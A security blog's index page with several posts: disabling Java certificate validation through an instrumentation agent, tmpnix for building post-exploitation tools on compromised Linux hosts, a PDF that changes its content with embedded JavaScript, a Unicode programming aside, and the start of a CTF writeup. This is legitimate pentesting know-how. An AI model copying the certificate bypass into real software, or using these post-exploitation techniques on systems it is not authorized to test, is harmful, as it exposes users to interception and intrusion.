

--- FILE ---
content_type: text/html
request_url: https://shiftordie.de/
body_size: 21489
content:

<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>shift or die</title>
  <meta name="author" content="Alexander Klink">

  
  <meta name="description" content="
  
  
  
    
      
  
    
      Turning off certificate validation with Java instrumentation
    
    
      
          
        
        
    ...">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="https://shiftordie.de/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/static/css/asciinema-player.css" rel="stylesheet" type="text/css">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="/javascripts/ender.js"></script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <script src="/static/js/asciinema-player.js" type="text/javascript"></script>
  <link href="/feed.xml" rel="alternate" title="shift or die" type="application/atom+xml">
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<!-- <link href="http://fonts.googleapis.com/css?family=Montserrat|Source+Code+Pro" rel="stylesheet" type="text/css"> -->

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">shift or die</a></h1>
  
    <h2>security. photography. foobar.</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/feed.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div class="blog-index">
  
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2019/07/28/turning-off-certificate-validation-with-java-instrumentation/">Turning off certificate validation with Java instrumentation</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2019-07-28T14:30:00+00:00" itemprop="datePublished">Jul 28, 2019</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>A colleague and I recently lamented the lack of <a href="https://frida.re/">Frida</a>-like
tools for Java. When analyzing Java-based fat-client application, our workflow
would most of the time consist of decompiling, analyzing and then re-compiling
»interesting« classes which we modified to change behaviour or output some
internal state (such as a network packet before it gets encapsulated in an
encryption layer). Luckily, said colleague discovered the <a href="https://www.baeldung.com/java-instrumentation">»Guide to Java Instrumentation«</a> article by <a href="https://twitter.com/adrianprecub">Adrian Precub</a> though, which shows how to add dynamic instrumentation either at startup or runtime. This is done by making use of the <a href="https://docs.oracle.com/javase/7/docs/api/java/lang/instrument/Instrumentation.html">Java instrumentation API</a> and <a href="https://www.javassist.org/">Javassist</a>, which allow us to add Java code to existing methods.</p>

<p>I implemented a <a href="https://git.alech.de/alech/java-instrumentation-tool">quick tool</a> based on the blog post which allows you to build a
so-called Java Agent that can be loaded on application start-up and modifies
methods of your choice. In this blog post, I will walk you through an example,
showing how to turn off certificate validation in an example application.</p>

<p>Let’s look at our example application which tries to retrieve content from
<a href="https://self-signed.badssl.com">https://self-signed.badssl.com</a>:</p>

<div class="language-java highlighter-rouge"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">java.io.BufferedReader</span><span class="o">;</span>
<span class="kn">import</span> <span class="nn">java.net.HttpURLConnection</span><span class="o">;</span>
<span class="kn">import</span> <span class="nn">java.net.URL</span><span class="o">;</span>
<span class="kn">import</span> <span class="nn">java.io.InputStreamReader</span><span class="o">;</span>

<span class="kd">public</span> <span class="kd">class</span> <span class="nc">Example</span> <span class="o">{</span>
    <span class="kd">public</span> <span class="kd">static</span> <span class="kt">void</span> <span class="nf">main</span><span class="o">(</span><span class="n">String</span><span class="o">[]</span> <span class="n">args</span><span class="o">)</span> <span class="kd">throws</span> <span class="n">Exception</span> <span class="o">{</span>
        <span class="n">Thread</span><span class="o">.</span><span class="na">sleep</span><span class="o">(</span><span class="mi">5000</span><span class="o">);</span>
        <span class="n">URL</span> <span class="n">url</span> <span class="o">=</span> <span class="k">new</span> <span class="n">URL</span><span class="o">(</span><span class="s">"https://self-signed.badssl.com/"</span><span class="o">);</span>
        <span class="n">HttpURLConnection</span> <span class="n">con</span> <span class="o">=</span> <span class="o">(</span><span class="n">HttpURLConnection</span><span class="o">)</span> <span class="n">url</span><span class="o">.</span><span class="na">openConnection</span><span class="o">();</span>

        <span class="n">BufferedReader</span> <span class="n">in</span> <span class="o">=</span> <span class="k">new</span> <span class="n">BufferedReader</span><span class="o">(</span><span class="k">new</span> <span class="n">InputStreamReader</span><span class="o">(</span><span class="n">con</span><span class="o">.</span><span class="na">getInputStream</span><span class="o">()));</span>
        <span class="n">String</span> <span class="n">inputLine</span><span class="o">;</span>
        <span class="k">while</span> <span class="o">((</span><span class="n">inputLine</span> <span class="o">=</span> <span class="n">in</span><span class="o">.</span><span class="na">readLine</span><span class="o">())</span> <span class="o">!=</span> <span class="kc">null</span><span class="o">)</span> <span class="o">{</span>
            <span class="n">System</span><span class="o">.</span><span class="na">out</span><span class="o">.</span><span class="na">println</span><span class="o">(</span><span class="n">inputLine</span><span class="o">);</span>
        <span class="o">}</span>
    <span class="o">}</span>
</code></pre>
</div>

<p>When we compile and run it, it fails due to the fact that Java (rightfully)
does not trust the self-signed certificate:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ javac Example.java
$ java Example
Exception in thread "main" javax.net.ssl.SSLHandshakeException: sun.security.validator.ValidatorException: PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target
	at sun.security.ssl.Alerts.getSSLException(Alerts.java:192)
[...]
</code></pre>
</div>

<p>Digging a bit through the JRE source code, we can see that the <a href="https://github.com/frohoff/jdk8u-jdk/blob/master/src/share/classes/sun/security/ssl/X509TrustManagerImpl.java#L122">checkServerTrusted</a> method in <code class="highlighter-rouge">sun.security.ssl.X509TrustManagerImpl</code> will be called and if it does not throw an exception, the server certificate is considered trusted. Let’s modify this method by using the Java Instrumentation Tool:</p>

<div class="language-sh highlighter-rouge"><pre class="highlight"><code><span class="gp">$ </span>wget https://github.com/alech/java-instrumentation-tool/releases/download/0.1/java-instrumentation-tool-0.1.jar
<span class="gp">$ </span><span class="nb">echo</span> <span class="s1">'sun.security.ssl.X509TrustManagerImpl,checkServerTrusted,java.security.cert.X509Certificate[];java.lang.String;java.net.Socket,insertBefore,trustmanager.java'</span> &gt; hooks.txt
<span class="gp">$ </span>mkdir hooks
<span class="gp">$ </span><span class="nb">echo</span> <span class="s1">'return;'</span> &gt; hooks/trustmanager.java
<span class="gp">$ </span>java -jar java-instrumentation-tool-0.1.jar hooks.txt
</code></pre>
</div>

<p>We can see that we need to give the tool a class, method, type signature, place where to modify the code (at the beginning of the method – <code class="highlighter-rouge">insertBefore</code> or before every return statement – <code class="highlighter-rouge">insertAfter</code>) and a filename which contains the source code we want to add. In this case, we simply add a <code class="highlighter-rouge">return</code> statement at the top of the method in order to leave it quickly before it has a chance of throwing an exception.</p>

<p>The tool created an <code class="highlighter-rouge">agent.jar</code> file for us which we can load when running our
example application by specifying the <code class="highlighter-rouge">-javaagent</code> parameter:</p>

<div class="language-sh highlighter-rouge"><pre class="highlight"><code>java -javaagent:agent.jar Example
<span class="o">[</span>Agent] transforming sun.security.ssl.X509TrustManagerImpl.checkServerTrusted
<span class="o">[</span>Agent] ClassTransformer constructor, sun.security.ssl.X509TrustManagerImpl, null
<span class="o">[</span>Agent] Transforming class sun.security.ssl.X509TrustManagerImpl, method checkServerTrusted, param types java.security.cert.X509Certificate[];java.lang.String;java.net.Socket
<span class="o">[</span>Agent] adding code before checkServerTrusted
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
<span class="o">[</span>...]
</code></pre>
</div>

<p>We can see some output from the agent, and then we can see that this time, the
TLS handshake succeeded and we get the output from the webserver as if it were
using a trusted certificate.</p>

<p>Obviously, this is not all you can do with Java instrumentation, your
imagination on what you want to change or find out is the limit ☺️.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2019/03/26/pdml2sbud/">pdml2sbud - pretty network packets in your terminal</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2019-03-26T16:00:00+00:00" itemprop="datePublished">Mar 26, 2019</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p><a href="https://twitter.com/angealbertini">Ange Albertini</a> and <a href="https://twitter.com/HDevo">Rafał Hirsz</a> recently released SBuD at Troopers (see <a href="https://twitter.com/angealbertini/status/1108734697281073153">talk slides</a>). Despite the warning that it is still an experimental tool, I played around with it a bit and found it quite nice to highlight structure and content in binary data. While SBuD is aimed at files, I immediately thought of using it to highlight network packets as well. This is why I built a small tool called <code class="highlighter-rouge">pdml2sbud</code>, which converts a Wireshark PDML file into the format used by <code class="highlighter-rouge">dat.py</code> from SBuD. See it in action below and <a href="https://git.alech.de/alech/pdml2sbud">clone it</a>. I made a few patches to <code class="highlighter-rouge">dat.py</code> so that the same part (or subsets) are highlighted in the same color, so you might want to use <a href="https://github.com/alech/sbud/tree/alech">my clone</a>.</p>

<asciinema-player src="/static/pdml2sbud.cast" poster="npt:0:42.0"></asciinema-player>

<p>Caveat: there’s a few bugs left here and there, very much still work in
progress. But I believe it serves as a nice PoC of what is possible with
<code class="highlighter-rouge">dat.py</code> and that making hexdumps/network packet dumps prettier is possible :-)</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2019/02/05/introducing-tmpnix-an-alternative-to-static-binaries-for-post-exploitation/">Introducing tmpnix - an alternative to static binaries for post exploitation</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2019-02-05T12:13:00+00:00" itemprop="datePublished">Feb 5, 2019</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><h2 id="background">Background</h2>

<p>If you are a penetration tester or red teamer, you might have run into the
situation that you have gotten access to a Linux machine or container (either
compromising it or by having been given white-box test access to the system in
order to test the defense-in-depth mechanisms). Now wouldn’t it be useful for
further exploration or post-exploitation if you had <code class="highlighter-rouge">tmux</code> on that machine? Or
<code class="highlighter-rouge">socat</code>? Or <code class="highlighter-rouge">strace</code>? Or <code class="highlighter-rouge">gdb</code>? Or <code class="highlighter-rouge">frida</code>? Or <code class="highlighter-rouge">r2</code>? Or <code class="highlighter-rouge">$tool_of_your_choice</code>? What do you usually
do? You go for static binaries, either compiling them yourself, which might
turn out to be fiddly, or you trust a random person on the internet who was
kind enough to compile it for you.</p>

<p>Let me present an alternative: <a href="https://nixos.org/nix/">Nix</a>. In case you did
not hear about it, it is a purely functional package manager (and also the
corresponding functional language to define those packages). One of the very
useful things about it is that it will built self-contained packages which
include all the dependencies that are needed to run it. So you could just build
your favourite tool using Nix (which has a lot of packages <a href="https://nixos.org/nixos/packages.html">readily
available</a>)
and copy it to the compromised machine, right? Well, unfortunately,
Nix binaries and the corresponding shared libraries by default live under
<code class="highlighter-rouge">/nix</code>, which will probably not exist and not be writable in the likely case  that you are not <code class="highlighter-rouge">root</code>.</p>

<p>I read in the past that it is possible (but not encouraged, because you loose
the possibility to make use of the binary cache Nix provides for you) to change
that directory. So I set out to build a Nix that lives under <code class="highlighter-rouge">/tmp</code> (or
optionally under <code class="highlighter-rouge">/var/tmp</code> or some other directory you have write access to)
so one could just copy binaries to a location of ones choice 
and then execute nearly anything. It turned out a bit more tricky than expected
but I managed. \o/.</p>

<p>So let me introduce a <a href="https://git.alech.de/alech/tmpnix">dockerized version of that work</a> (if you want to do
the same manually, just look through the <code class="highlighter-rouge">Dockerfile</code> to see what I do) which
enables you to compile arbitrary Nix packages and bundle them up into a tarball
which contains everything that is needed to run that binary from <code class="highlighter-rouge">/tmp/nix</code>.</p>

<h2 id="quick-start-usage">Quick start usage</h2>

<div class="highlighter-rouge"><pre class="highlight"><code>$ git clone https://git.alech.de/alech/tmpnix
$ cd tmpnix
$ docker build base -t tmpnix-base
$ docker build bootstrapped -t tmpnix
$ docker volume create tmpnix
$ docker run tmpnix search '.*strace.*'
$ docker run --mount source=tmpnix,destination=/tmp/nix tmpnix build nixpkgs.strace
</code></pre>
</div>

<p>After finishing to build, the script will tell you how to copy the tar-ball containing the build result and all of its run-time dependencies from the container.  Once you copied the tarball from the container, use <code class="highlighter-rouge">tar xjf &lt;tarball&gt; -C /</code> to unpack with <code class="highlighter-rouge">/</code> as a destination.</p>

<asciinema-player src="/static/tmpnix.cast" poster="npt:0:07.2"></asciinema-player>

<h2 id="future-work">Future work</h2>

<p>Since this might be also super-useful to help with building cross-compiled binaries for
e.g. ARM/Android/etc. and Nix already supports this, the next step is 
to add support for that. First manual attempts looks like this is feasible but some work in figuring out the correct runtime dependencies is still needed. Also, maybe a little web interface that lets you
search for packages, build them and download the built tarballs might be added. We’ll see.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2019/01/27/the-jekyll-and-hyde-pdf/">The strange case of the Jekyll and Hyde PDF</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2019-01-27T15:00:00+00:00" itemprop="datePublished">Jan 27, 2019</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>A while back, I was pentesting a website which would allow people to upload PDF
files describing their project. Those PDFs would then be reviewed by an
employee, approved and put online on the company’s website. Since I already
knew that PDF is more of an execution environment (with JavaScript, ActionScript and FormCalc, there’s at least three Turing-complete languages inside Adobe Reader) than a document format, I was thinking this might not be the best idea ever.</p>

<p>Unfortunately, I did not find the time back then to make a proof-of-concept of a PDF that
would display different content depending on some external condition, such as
where the PDF was located or what time it was. For some reason the idea that I
did want to make a PoC came back to me recently though and I spent a few hours
this weekend to make it happen.</p>

<p><img src="/static/jhpdf.jpg" alt="Random output" /></p>

<p>The above screenshot shows <a href="/static/jekyll_and_hyde.pdf">a PDF</a> which when opened in Adobe Reader randomly either shows Dr. Jekyll or Mr. Hyde. So how does this work? The file was generated using the <a href="https://git.alech.de/alech/jekyll-hyde-pdf">jhpdf.py</a> script I made. It uses the Adobe XML Forms Architecture to embed two images and mark one as hidden. When opening the file, JavaScript code is executed which either resets the hidden flag of the second image or does not (in the above case based on a simple <code class="highlighter-rouge">Math.random() &lt;= 0.5</code> condition.</p>

<p>In case you want to build one yourself, you can think about possible
conditions by looking at the <a href="https://www.adobe.com/content/dam/acom/en/devnet/acrobat/pdfs/AcrobatDC_js_api_reference.pdf">JavaScript for Acrobat API Reference</a>
document. It offers lots of interesting properties such as the file path of the
document, the current time, up to screen resolution and installed printers.</p>

<p>Note that if the document is opened in a reader which does not support XFA, it
will just show a blank document.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2018/08/17/how-to-transform-camels-purescript-haskell/">How to turn a Dromedary camel into a Bactrian camel</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2018-08-17T20:40:00+00:00" itemprop="datePublished">Aug 17, 2018</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>I recently stumbled over <a href="https://twitter.com/jmaslak/status/1029722380518780929">a tweet</a> by
<a href="https://twitter.com/jmaslak/">@jmaslak</a> which talks about how you can turn a
Dromedary camel into a Bactrian camel using Perl6. The following code:</p>

<pre><code class="language-perl6">my $c = '🐪';
$c++;
say $c;
</code></pre>

<p>produces the following output: “🐫”</p>

<p>The reason for that is the Unicode characters 🐪 and 🐫 have the code points
U+1F42A and U+1F42B respectively, so the <code class="highlighter-rouge">++</code> operator moves from one to the next (while
looking at that code I also learned that <code class="highlighter-rouge">++</code> is not the same as <code class="highlighter-rouge">+= 1</code> – if you try this, rakudo complains that 🐪 is not a valid base-10 number).</p>

<p>Since I am currently in the process of learning more about both
<a href="https://www.haskell.org">Haskell</a> and
<a href="http://www.purescript.org">PureScript</a>, I decided I wanted to try and replicate that code in both
languages.</p>

<p>In Haskell, I managed quite quickly as follows:</p>
<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="kt">Prelude</span><span class="o">&gt;</span> <span class="kr">import</span> <span class="nn">Data.Char</span>
<span class="kt">Prelude</span> <span class="kt">Data</span><span class="o">.</span><span class="kt">Char</span><span class="o">&gt;</span> <span class="n">putStrLn</span> <span class="p">[(</span><span class="n">chr</span> <span class="o">.</span> <span class="p">(</span><span class="o">+</span><span class="mi">1</span><span class="p">)</span> <span class="o">.</span> <span class="n">ord</span><span class="p">)</span> <span class="sc">'🐪'</span><span class="p">]</span>
<span class="err">🐫</span>
</code></pre>
</div>

<p>While writing this blog post, I realized that <code class="highlighter-rouge">Char</code> has a <code class="highlighter-rouge">Enum</code> type class instance as
well, so the code can be made even easier:</p>
<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="kt">Prelude</span><span class="o">&gt;</span> <span class="n">putStrLn</span> <span class="p">[</span><span class="n">succ</span> <span class="sc">'🐪'</span><span class="p">]</span>
<span class="err">🐫</span>
</code></pre>
</div>

<p>PureScript created a bit more of a headache for me. I first tried to work with
<code class="highlighter-rouge">toCharCode</code> from Data.Char, but …</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="kt">PSCi</span><span class="p">,</span> <span class="n">version</span> <span class="mf">0.12</span><span class="o">.</span><span class="mi">0</span>
<span class="kt">Type</span> <span class="o">:?</span> <span class="n">for</span> <span class="n">help</span>

<span class="kr">import</span> <span class="nn">Prelude</span>

<span class="o">&gt;</span> <span class="kr">import</span> <span class="nn">Data.Char</span>
<span class="o">&gt;</span> <span class="n">toCharCode</span> <span class="sc">'🐪'</span>
<span class="p">(</span><span class="n">line</span> <span class="mi">1</span><span class="p">,</span> <span class="n">column</span> <span class="mi">15</span><span class="p">)</span><span class="o">:</span>
<span class="n">unexpected</span> <span class="n">astral</span> <span class="n">code</span> <span class="n">point</span> <span class="kr">in</span> <span class="n">character</span> <span class="n">literal</span><span class="p">;</span> <span class="n">characters</span> <span class="n">must</span> <span class="n">be</span> <span class="n">valid</span> <span class="kt">UTF</span><span class="o">-</span><span class="mi">16</span> <span class="n">code</span> <span class="n">units</span>
</code></pre>
</div>

<p>What? That kinda reminds me about an 11 year old <a href="https://shiftordie.de/blog/2007/03/01/unicode-in-vbscript-the-ascw-rant/">rant about VBScript</a>.
Oh well, luckily if one knows where to dig (or <a href="https://twitter.com/alech/status/1030196616223969284">whines a bit on Twitter</a>), the
<code class="highlighter-rouge">Data.String.CodePoints</code> module comes to the rescue. Equipped with this, I
arrived at the following solution:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="kr">import</span> <span class="nn">Data.String.CodePoints</span> <span class="p">(</span><span class="nf">singleton</span><span class="p">,</span> <span class="nf">codePointAt</span><span class="p">)</span>
<span class="kr">import</span> <span class="nn">Data.Enum</span> <span class="p">(</span><span class="nf">succ</span><span class="p">)</span>
<span class="kr">import</span> <span class="nn">Data.Maybe</span> <span class="p">(</span><span class="nf">maybe</span><span class="p">)</span>
<span class="n">maybe</span> <span class="s">""</span> <span class="n">singleton</span> <span class="p">(</span><span class="n">codePointAt</span> <span class="mi">0</span> <span class="s">"🐪"</span> <span class="o">&gt;&gt;=</span> <span class="n">succ</span><span class="p">)</span>
</code></pre>
</div>

<p>Wow, that looks a bit more complicated than in Haskell. OTOH, it is also safer.
Let me try and explain what is happening here:</p>

<p>Since we still can’t use a Dromedary camel in a character literal, we have to
put it into a string literal (I am still somewhat confused as to why that
works, but it does not in character literals though …). We can then call the
<code class="highlighter-rouge">codePointAt</code> function which has the following type:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="o">:</span><span class="n">t</span> <span class="n">codePointAt</span>
<span class="kt">Int</span> <span class="o">-&gt;</span> <span class="kt">String</span> <span class="o">-&gt;</span> <span class="kt">Maybe</span> <span class="kt">CodePoint</span>
</code></pre>
</div>

<p>So we pass it an Int (the position in the string, 0 in our case) and a String
and we get back a <code class="highlighter-rouge">Maybe CodePoint</code>. Why <code class="highlighter-rouge">Maybe</code>? Because if we want to get for
example the code point of the second character of “🐪”, it does not exist, so it
will return <code class="highlighter-rouge">Nothing</code> to signal this.</p>

<p>As a second step, we want to get the next code point from here. Luckily,
<code class="highlighter-rouge">CodePoint</code> has an <code class="highlighter-rouge">Enum</code> type class instance (at least in newer versions of
<code class="highlighter-rouge">Data.String.CodePoints</code>, the above code unfortunately does not work on
<a href="http://try.purescript.org">try.purescript.org</a> as Phil Freeman himself
<a href="https://twitter.com/paf31/status/1030221641182105600">pointed out</a>). This means we can use the
<code class="highlighter-rouge">succ</code> function which has the following type:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="o">:</span><span class="n">t</span> <span class="n">succ</span>
<span class="n">forall</span> <span class="n">a</span><span class="o">.</span> <span class="kt">Enum</span> <span class="n">a</span> <span class="o">=&gt;</span> <span class="n">a</span> <span class="o">-&gt;</span> <span class="kt">Maybe</span> <span class="n">a</span>
</code></pre>
</div>

<p>My first attempt was to say: “OK, then I will just <code class="highlighter-rouge">(f)map</code> <code class="highlighter-rouge">succ</code> over the <code class="highlighter-rouge">Maybe
CodePoint</code> returned by <code class="highlighter-rouge">codePointAt 0</code>”. But then I end up with a double <code class="highlighter-rouge">Just</code> construct:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="n">succ</span> <span class="o">&lt;$&gt;</span> <span class="n">codePointAt</span> <span class="mi">0</span> <span class="s">"🐪"</span>
<span class="p">(</span><span class="kt">Just</span> <span class="p">(</span><span class="kt">Just</span> <span class="p">(</span><span class="kt">CodePoint</span> <span class="mh">0x1F42B</span><span class="p">)))</span>
</code></pre>
</div>

<p>Then I realized that I recently read in <a href="http://haskellbook.com/">The Haskell Book (Haskell Programming From First Principles)</a> that this is exactly the use case
for Monads and the bind operator (<code class="highlighter-rouge">&gt;&gt;=</code>). So the bind operator makes sure that
we get rid of one of the layers of <code class="highlighter-rouge">Maybe</code>s and does what we want:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="n">codePointAt</span> <span class="mi">0</span> <span class="s">"🐪"</span> <span class="o">&gt;&gt;=</span> <span class="n">succ</span>
<span class="p">(</span><span class="kt">Just</span> <span class="p">(</span><span class="kt">CodePoint</span> <span class="mh">0x1F42B</span><span class="p">))</span>
</code></pre>
</div>

<p>We have a <code class="highlighter-rouge">Maybe CodePoint</code> now which we want to turn into a <code class="highlighter-rouge">String</code>. For this, we combine the <code class="highlighter-rouge">maybe</code> function from <code class="highlighter-rouge">Data.Maybe</code> and <code class="highlighter-rouge">singleton</code> from <code class="highlighter-rouge">Data.String.CodePoints</code>. Here are their types:</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="o">:</span><span class="n">t</span> <span class="n">maybe</span>
<span class="n">forall</span> <span class="n">a</span> <span class="n">b</span><span class="o">.</span> <span class="n">b</span> <span class="o">-&gt;</span> <span class="p">(</span><span class="n">a</span> <span class="o">-&gt;</span> <span class="n">b</span><span class="p">)</span> <span class="o">-&gt;</span> <span class="kt">Maybe</span> <span class="n">a</span> <span class="o">-&gt;</span> <span class="n">b</span>

<span class="o">&gt;</span> <span class="o">:</span><span class="n">t</span> <span class="n">singleton</span>
<span class="kt">CodePoint</span> <span class="o">-&gt;</span> <span class="kt">String</span>
</code></pre>
</div>

<p>Let’s start with singleton: It takes a <code class="highlighter-rouge">CodePoint</code> and gives us a <code class="highlighter-rouge">String</code> of length 1 with the character represented by that code point. The <code class="highlighter-rouge">maybe</code> function takes a default value, a function that goes from <code class="highlighter-rouge">a</code> to <code class="highlighter-rouge">b</code>, a <code class="highlighter-rouge">Maybe a</code> value and gives us a <code class="highlighter-rouge">b</code> value (either the default one if the <code class="highlighter-rouge">Maybe a</code> is <code class="highlighter-rouge">Nothing</code>, or the result of the function application of the value inside the <code class="highlighter-rouge">Just</code> in the other case).</p>

<p>If we want to combine this function with <code class="highlighter-rouge">maybe</code>, we can figure out what the types <code class="highlighter-rouge">a</code> and <code class="highlighter-rouge">b</code> are in our specific case. For this we can used typed holes, something I recently learned about at the very nice FP Unconference <a href="http://www.bus-conf.org/">BusConf 2018</a>:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>&gt; :t maybe ?b singleton ?ma
[...]
    Hole 'b' has the inferred type

    String

[...]
    Hole 'ma' has the inferred type

    Maybe CodePoint
</code></pre>
</div>

<p>So <code class="highlighter-rouge">b</code> is <code class="highlighter-rouge">String</code> and <code class="highlighter-rouge">a</code> is <code class="highlighter-rouge">CodePoint</code>. Great, we just need to choose the empty string as the default value and run it, then we end up with our camel!</p>

<div class="language-haskell highlighter-rouge"><pre class="highlight"><code><span class="o">&gt;</span> <span class="n">maybe</span> <span class="s">""</span> <span class="n">singleton</span> <span class="p">(</span><span class="n">codePointAt</span> <span class="mi">0</span> <span class="s">"🐪"</span> <span class="o">&gt;&gt;=</span> <span class="n">succ</span><span class="p">)</span>
<span class="s">"🐫"</span>
</code></pre>
</div>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/09/10/mrmcdctf-writeup-friendly-machine/">mrmcd CTF writeup: Friendly Machine</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2017-09-10T16:45:00+00:00" itemprop="datePublished">Sep 10, 2017</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>I recently participated in the <a href="https://ctf.mrmcd.net">MRMCD CTF</a>. My
favourite challenge was called “Friendly Machine”.</p>

<p>It consisted of a Python script which reads code from a Base64-encoded
JSON-encoded array. The array itself looks something like this:</p>

<div class="language-js highlighter-rouge"><pre class="highlight"><code><span class="p">[</span>
   <span class="p">{</span>
      <span class="s2">"ZeiteesohpiefeeyuHah"</span> <span class="p">:</span> <span class="s2">"start"</span><span class="p">,</span>
      <span class="s2">"Jeicheidahmeichetaik"</span> <span class="p">:</span> <span class="s2">"ZeiteesohpiefeeyuHah"</span>
   <span class="p">},</span>
   <span class="p">{</span>
      <span class="s2">"sebeeluoCaedohlaehoh"</span> <span class="p">:</span> <span class="s2">"ZERO"</span><span class="p">,</span>
      <span class="s2">"IeCilahWaishaibiemoo"</span> <span class="p">:</span> <span class="mi">0</span><span class="p">,</span>
      <span class="s2">"Jeicheidahmeichetaik"</span> <span class="p">:</span> <span class="s2">"ayahshecieleeYeingis"</span>
   <span class="p">},</span>
   <span class="p">{</span>
      <span class="s2">"IeCilahWaishaibiemoo"</span> <span class="p">:</span> <span class="mi">0</span><span class="p">,</span>
      <span class="s2">"sebeeluoCaedohlaehoh"</span> <span class="p">:</span> <span class="s2">"RES"</span><span class="p">,</span>
